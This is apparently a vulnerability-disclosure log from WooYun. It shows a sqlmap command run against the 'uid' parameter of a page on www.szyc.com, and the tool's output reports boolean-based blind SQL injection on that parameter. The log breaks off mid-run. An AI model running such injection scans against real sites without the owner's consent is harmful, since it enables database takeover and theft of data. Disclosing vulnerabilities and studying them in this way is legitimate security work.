 [root@Hacker~]# Sqlmap -u http://www.szyc.com/qiye/qiye_zhanshi.aspx?uid=5230
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:34:12
[23:34:15] [INFO] testing connection to the target url
[23:34:16] [INFO] testing if the url is stable, wait a few seconds
[23:34:18] [INFO] url is stable
[23:34:18] [INFO] testing if GET parameter 'uid' is dynamic
[23:34:19] [INFO] confirming that GET parameter 'uid' is dynamic
[23:34:20] [INFO] GET parameter 'uid' is dynamic
sqlmap got a 302 redirect to 'http://www.szyc.com/register/one_rt.html'. Do you
want to follow? [Y/n] y
[23:34:25] [WARNING] heuristic test shows that GET parameter 'uid' might not be
injectable
[23:34:25] [INFO] testing for SQL injection on GET parameter 'uid'
[23:34:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:34:43] [WARNING] reflective value(s) found and filtering out
[23:34:45] [INFO] GET parameter 'uid' is 'AND boolean-based blind - WHERE or HAV
ING clause' injectable
[23:34:45] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[23:34:46] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[23:34:47] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[23:34:49] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[23:34:50] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[23:34:53] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[23:34:58] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[23:34:59] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[23:35:01] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[23:35:03] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[23:35:04] [INFO] testing 'Oracle AND time-based blind'
[23:35:15] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:35:15] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[23:36:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:36:13] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using the --dbms optio
n
[23:36:16] [INFO] ORDER BY technique seems to be usable. This should reduce the
www.wooyun.org